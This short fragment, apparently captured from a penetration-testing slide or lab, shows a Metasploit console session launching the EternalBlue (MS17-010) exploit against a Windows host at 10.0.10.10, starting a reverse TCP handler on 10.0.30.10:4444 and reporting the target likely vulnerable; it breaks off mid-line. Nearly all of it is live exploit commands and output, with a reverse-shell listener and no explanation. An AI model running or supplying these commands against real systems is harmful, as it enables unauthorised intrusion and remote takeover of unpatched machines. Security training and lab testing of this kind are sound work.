 msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.10.10
RHOSTS => 10.0.10.10
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.30.10:4444
[*] 10.0.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.10.10:445        - Host is likely VULNERABLE to MS17-010! - W